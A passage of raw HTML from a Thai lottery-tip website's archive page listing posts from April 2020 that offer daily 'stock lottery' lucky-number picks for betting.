href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-24-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย24.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-24-4-63/"> หวยหุ้นวันนี้ 24/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 24, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น อัพเดทแนวทางหวยหุ้นไทย ชุดจับเข้าคู่เลขท้าย 3 ตัวบน และ 2 ตัวล่างวันนี้จัดมาให้คอหวยได้นำวิเคราะห์กันมากกว่า 10 ชุดหวยหุ้น อัพเดทเลขเด็ดหวยหุ้นไทย แบ่งปันฟรีสำหรับท่านใดที่กำลังมองหาเลขเด็ดไว้เสี่ยงโชค ต้องเข้ามาติดตามที่หน้าหลักเว็บไซต์ของเราเท่านั้น หวยหุ้นวันนี้ 24/4/63 วิเคราะห์หุ้นไทย หวยหุ้นวันนี้ 24/4/63 เลขเด็ด ส่องเลขเด็ดผลหวยหุ้นวันนี้...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-24-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30743" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30743 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-50 tag-46 tag-66 tag-45 tag-52 tag-47 tag-51 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-22-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-300x150.png" class="attachment-medium size-medium wp-post-image" alt="สูตรหวยหุ้น 22/4/63 ชุดที่ 11" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="สูตรหวยหุ้น 22/4/63 ชุดที่ 11" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย22.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-22-4-63/"> สูตรหวยหุ้น 22/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 22, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น สูตรหวยหุ้น 22/4/63 สำหรับท่านใดที่กำลังมองหาเลขเด็ดไว้เสี่ยงโชค ต้องเข้ามาติดตามที่หน้าหลักเว็บไซต์ของเราเท่านั้น อัพเดทให้ชมกันฟรีๆ ทุกวันส่องเลขเด็ดผลหวยหุ้นวันนี้ ผลหวยหุ้นไทย สูตรหวยหุ้น ให้คอหวยได้ติดตามและนำไปลุ้นในแต่ละรอบ วันละ 4 รอบ แบ่งเป็น เช้า  เที่ยง บ่าย เย็น วิเคราะห์หุ้นไทย สูตรหวยหุ้น...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-22-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30698" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30698 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-50 tag-46 tag-66 tag-45 tag-27 tag-52 tag-48 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-21-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-300x150.png" class="attachment-medium size-medium wp-post-image" alt="สูตรเจาะหุ้นไทย 21/4/63 ชุดที่ 11" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="สูตรเจาะหุ้นไทย 21/4/63 ชุดที่ 11" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย21.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-21-4-63/"> สูตรเจาะหุ้นไทย 21/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 21, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น สูตรหวยหุ้นเลขวงใน วิเคราะห์หุ้นไทย สูตรเจาะหุ้นไทย 21/4/63  แจกฟรีแนวทางหวยหุ้น พร้อมตรวจผลหวยหุ้นที่นี่ สำหรับท่านใดที่กำลังมองหาเลขเด็ดไว้เสี่ยงโชค ต้องเข้ามาติดตามที่หน้าหลักเว็บไซต์ของเราเท่านั้น วันนี้จัดมาให้คอหวยได้นำวิเคราะห์กันมากกว่า 10 ชุด วิเคราะห์หุ้นไทย สูตรเจาะหุ้นไทย 21/4/63 เลขเด็ด แจกแนวทางหวยหุ้นให้คอหวยได้ติดตามและนำไปลุ้นในแต่ละรอบ วันละ 4 รอบ...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-21-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30667" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30667 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-50 tag-46 tag-66 tag-70 tag-44 tag-52 tag-48 tag-47 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-20-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-300x150.png" class="attachment-medium size-medium wp-post-image" alt="เลขเด็ดหวยหุ้น 20/4/63 ชุดที่ 11" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="เลขเด็ดหวยหุ้น 20/4/63 ชุดที่ 11" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย20.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-20-4-63/"> เลขเด็ดหวยหุ้น 20/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 20, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น ที่นำมาเสนอให้บรรดาคอหวยได้รับชมกันนั้น สูตรเลขเด็ดหวยหุ้น 20/4/63  เพื่อที่จะได้ง่ายต่อการเป็นแนวทางในการซื้อหวยหุ้นในงวดประจำ วันนี้และหวยหุ้นนั้นก็สามารถที่จะสร้างรายได้ให้กับพี่น้องคอหวยแจกตัวเลขเพื่อให้คอหวยได้นำไปเสี่ยงดวงในการซื้อหวยหุ้น ซึ่งในแต่ละวันเปิดให้คอหวยได้ลุ้นกันถึง 4 รอบ หวยหุ้น สูตรเลขเด็ดหวยหุ้น 20/4/63 เลขเด็ด คัดสรรเลขแม่นมาแรงวันนี้ เพื่อให้ทุกท่านได้นำไปใช้ประกอบ การตัดสินใจได้อย่างแม่นยำมากขึ้น ออกตัวไหน งวดล่าสุด แม่นยำฉับไว หวยหุ้นวันนี้...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-20-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30620" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30620 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-50 tag-46 tag-66 tag-45 tag-44 tag-52 tag-48 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89-17-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-300x150.png" class="attachment-medium size-medium wp-post-image" alt="หวยหุ้นงวดนี้ 17/4/63 ชุดที่ 11" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="หวยหุ้นงวดนี้ 17/4/63 ชุดที่ 11" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย17.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89-17-4-63/"> หวยหุ้นงวดนี้ 17/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 17, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น  หวยแม่นรวมเลขเด็ด ชุดแม่นมาดังในงวดนี้ มีทั้งชุดเลขด่น ชุดเลขท้าย 3 ตัว และ 2 ตัว คอหวยทั้งหลายไม่ควรพลาด ล่าได้ตลอดทั้งวันจะออกผลรางวัลทุกวัน จันทร์ ถึง ศุกร์ และเตรียมลุ้นกันทุกวัน แนวทางเลขเด็ดหวยหุ้นงวดนี้ 17/4/63 หวยหุ้นงวดนี้ 17/4/63 ...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89-17-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30555" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30555 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-50 tag-46 tag-66 tag-45 tag-44 tag-52 tag-48 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%a2-16-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-300x150.png" class="attachment-medium size-medium wp-post-image" alt="หวยหุ้นพารวย 16/4/63 ชุดที่ 11" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="หวยหุ้นพารวย 16/4/63 ชุดที่ 11" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย16.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a 